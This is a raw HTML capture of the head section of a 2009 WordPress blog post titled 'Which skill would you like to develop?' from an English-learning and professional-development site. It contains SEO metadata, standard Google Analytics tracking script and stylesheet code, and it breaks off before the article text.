

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/
body_size: 26766
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Which skill would you like to develop? | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="When you&#039;re at your most productive it&#039;s time to ask yourself what comes next. Are you thinking of skilling up?" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="englischlernen,learning english,podcast,writing,business skills,human resources,,business,human resources,professional development" />
	<link rel="canonical" href="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Which skill would you like to develop? | Anne Hodgson" />
		<meta property="og:description" content="When you&#039;re at your most productive it&#039;s time to ask yourself what comes next. Are you thinking of skilling up?" />
		<meta property="og:url" content="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2009-07-05T08:57:23+00:00" />
		<meta property="article:modified_time" content="2009-07-08T10:21:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Which skill would you like to develop? | Anne Hodgson" />
		<meta name="twitter:description" content="When you&#039;re at your most productive it&#039;s time to ask yourself what comes next. Are you thinking of skilling up?" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#article","name":"Which skill would you like to develop? | Anne Hodgson","headline":"Question: Which skill would you like to develop?","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/annehodgson.de\/wp-content\/uploads\/2009\/05\/islandweeklycover300-150x150.jpg","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#articleImage"},"datePublished":"2009-07-05T09:57:23+02:00","dateModified":"2009-07-08T11:21:00+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#webpage"},"articleSection":"bloggers, podcast, business, englischlernen, human resources, professional development"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/podcast\/#listItem","name":"podcast"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/podcast\/#listItem","position":2,"name":"podcast","item":"https:\/\/annehodgson.de\/category\/podcast\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#listItem","name":"Question: Which skill would you like to develop?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#listItem","position":3,"name":"Question: Which skill would you like to develop?","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/podcast\/#listItem","name":"podcast"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#webpage","url":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/","name":"Which skill would you like to develop? | Anne Hodgson","description":"When you're at your most productive it's time to ask yourself what comes next. Are you thinking of skilling up?","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2009-07-05T09:57:23+02:00","dateModified":"2009-07-08T11:21:00+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F07%2F05%2Fquestion-which-skill-would-you-like-to-develop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F07%2F05%2Fquestion-which-skill-would-you-like-to-develop%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2009\/07\/05\/question-which-skill-would-you-like-to-develop\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
